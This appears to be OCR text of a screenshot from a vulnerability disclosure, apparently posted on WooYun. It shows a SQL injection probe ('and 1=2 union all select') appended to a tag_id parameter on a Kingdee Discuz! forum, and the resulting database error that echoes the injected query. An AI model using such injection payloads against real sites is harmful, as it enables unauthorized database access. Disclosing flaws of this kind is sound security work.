 store.kingdee.com - Database Error - Windows Internet Explorer
http://store.kingdee.com/bbs/forum.php?mod=forumdisplay&fid=2&tag_set_id=187&tag_id=1002 and 1=2 union all s
store.kingdee.com - D...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Discuz! Database Error
The database has encountered a problem. Need Help?
Error messages:
[Type] 查询语句错误
[1222] The used SELECT statements have a different number of columns
[Query] SELECT t.* FROM forum_thread t left join bbs_tag bt on t.tid=bt.item_id WHERE t.fid='2' AND
(t.displayorder IN (0, 1, 2, 3, 4)) and bt.tag_id=1002 and 1=2 union all select 1 ORDER BY t.displayorder
DESC, t.lastpost DESC LIMIT 0, 20
Program messages:
www.wooyun.org